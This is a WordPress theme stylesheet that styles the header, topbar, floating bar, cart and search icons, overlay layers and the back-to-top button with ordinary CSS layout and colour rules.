/*** Custom Selectbox ***/
.select2-container .select2-choice { 
	padding: 6px 0 6px 10px;
	border: 1px solid #e5e5e5;
	background-color: rgba(0,0,0,.03);
}
.select2-drop-active{
	border: 1px solid #e5e5e5;
}

/*** Topbar Dark text color ***/
.tm-textcolor-dark a, 
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6{
	color: #18336c;
}
.tm-textcolor-dark,
.tm-textcolor-dark .social-icons li a,
.tm-textcolor-dark.themetechmount-fbar-btn-link i,
.tm-textcolor-dark .vc_tta-panel-body,
.tm-textcolor-dark .vc_tta-panel-body .wpb_text_column {
	color: #8093a8;
}
.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgimage-yes.tm-bgcolor-skincolor > .tm-bg-layer{
	opacity: 0.85;
}
.tm-bg.tm-bgcolor-grey > .tm-bg-layer{
	opacity: 0.85;
}
.themetechmount-fbar-main-w .themetechmount-fbar-box-w.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.87;
}
.tm-col-bgimage-yes.tm-bgcolor-white .tm-bg-layer-inner,
.tm-bg.tm-bgimage-yes.tm-bgcolor-white > .tm-bg-layer{
	opacity: 0.94;
}
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer-inner{
	background-color: #002b5c;
}
.tm-col-bgcolor-grey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-col-bgcolor-darkgrey.tm-col-bgimage-yes .tm-bg-layer-inner,
.tm-bgcolor-darkgrey.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.90;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.79;
}
.tm-titlebar-wrapper.tm-bg.tm-bgimage-yes.tm-bgcolor-custom > .tm-bg-layer{
	opacity: 1;
}
.vc_video-bg-container .tm-col-bgcolor-yes,
.vc_video-bg-container.tm-bg.tm-bgimage-yes > .tm-bg-layer{
	opacity: 0.8;
}
.tm-col-bg,
.tm-bg{
	position: relative;
}
.tm-bg-layer,
.tm-titlebar-wrapper .tm-titlebar-wrapper-bg-layer{
	position: absolute;
	height: 100%;
	width: 100%;
	top:0;
	left: 0;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor-,
.tm-bgcolor-transparent > .tm-bg-layer,
.tm-bgcolor-transparent{
	background-color: transparent !important;
}
.vc_column-inner > .wpb_wrapper{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes.tm-col-bgcolor- .tm-bg-layer-inner{
	opacity: 1;
}
.footer .first-footer  {
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.footer .first-footer.tm-textcolor-white  {
	border-color:rgba(255,255,255,.14);
}
/*** Top to bottom ***/
#totop {
	font-weight: 900;
	color: #fff;
	position: fixed;
	display: none;
	right: 34px;
	bottom: 34px;
	z-index: 999;
	height: 0;
	width: 0;
	font-size: 0;
	line-height: 25px;
	text-align: center;
	padding-top: 8px;
	border-radius: 3px;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
#totop.top-visible {
	font-size: 23px;
	height: 43px;
	width: 43px;
}
/*** Footer left right spacing ***/
.themetechmount-topbar-wrapper.container-full,
.container-fullwide .site-content-inner.row,
.footer .container-fullwide{
	padding-left: 15px;
	padding-right: 15px;
}
.themetechmount-item-thumbnail,
.themetechmount-item-thumbnail-inner{
	display: block;
}
.tm-boxes-carousel-spacing-15 .themetechmount-boxes-inner {
	padding: 15px;
}
.tm-boxes-carousel-without-title .themetechmount-boxes-inner{
	padding-top: 80px;
}

/*** 

====================================================================
	Header Section
====================================================================

 ***/  

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4 {
	margin-bottom: 2px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:first-child {
	margin-bottom: 0px;
	margin-top: 0px;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4.tm-custom-heading:last-child {
	padding-bottom: 4px;
}
.site header,
.tm-header-block, 
.site-header,
.site-header-main{
	position:relative;
}

/*** Logo Section ***/
.themetechmount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-branding {
	float: left;
}
.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
